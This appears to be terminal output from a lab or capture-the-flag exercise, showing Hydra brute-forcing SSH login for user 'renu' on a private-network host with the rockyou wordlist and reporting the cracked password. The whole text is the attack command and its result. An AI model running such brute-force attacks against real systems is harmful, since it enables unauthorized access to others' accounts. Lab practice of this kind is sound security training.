 ┌──(root㉿kali)-[~/桌面]
└─# hydra -l renu -P /usr/share/wordlists/rockyou.txt  ssh://192.168.56.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 16:
51:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complet
e until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 16:
52:12